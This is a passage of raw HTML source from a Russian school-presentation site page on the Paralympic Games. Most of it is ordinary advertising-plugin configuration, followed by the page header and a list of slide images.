class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-34712 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Паралимпийские игры</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/fizkultura">Физкультура</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry10.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry11.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry12.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry13.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry14.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry15.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry16.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry17.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry18.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry19.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry20.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/paralimpiiskiie_ighry21.png" class="slide"><img width="640px" 